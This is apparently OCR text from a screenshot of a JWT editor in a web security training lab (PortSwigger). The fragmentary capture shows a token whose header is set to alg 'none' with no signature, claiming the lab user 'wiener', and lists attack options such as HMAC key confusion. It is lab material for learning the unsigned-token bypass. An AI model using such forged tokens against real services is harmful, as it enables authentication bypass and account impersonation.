 Request
Pretty Raw \n Actions JSON Web Token
JWT 1 - eyJraWQiOiJkNmFhNWI4OC0zMWM5LTRmMWMtOGMzNy0zZmFkMjBiZDB ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY1OTk4OTc5NX0.
Copy Decrypt Verify
JWS JWE
{ er
{ Format JSON
"typ": "JWT", Compact JSON
"alg": "none"
}
{ ad
{ Format JSON
"iss": "portswigger", Compact JSON
"sub": "wiener",
"exp": 1659989795
}
Signature
Embedded JWK
"none" Signing Algorithm
HMAC Key Confusion
Attack Sign Encrypt